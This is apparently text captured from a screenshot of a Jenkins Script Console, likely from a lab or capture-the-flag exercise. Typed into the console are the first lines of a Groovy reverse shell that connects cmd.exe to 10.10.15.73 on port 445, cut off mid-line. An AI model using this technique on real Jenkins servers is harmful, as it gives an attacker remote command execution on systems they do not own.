 New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
1 String host="10.10.15.73";
2 int port=445;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new